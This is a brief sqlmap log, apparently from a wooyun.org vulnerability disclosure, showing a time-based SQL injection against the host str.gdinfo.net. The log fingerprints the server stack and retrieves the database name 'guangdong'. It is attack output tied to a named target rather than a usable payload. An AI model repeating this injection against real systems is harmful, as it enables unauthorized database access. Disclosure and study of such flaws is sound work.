 --- do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
[10:24:05] [INFO] testing Microsoft SQL Server
[10:24:05] [INFO] confirming Microsoft SQL Server
[10:24:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:24:05] [INFO] fetching current database
[10:24:05] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[10:24:28] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[10:24:39] [INFO] adjusting time delay to 1 second due to good response times
guangdong
current database:    'guangdong'
[10:25:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/str.gdinfo.net'
[*] shutting down at 10:25:27
www.wooyun.org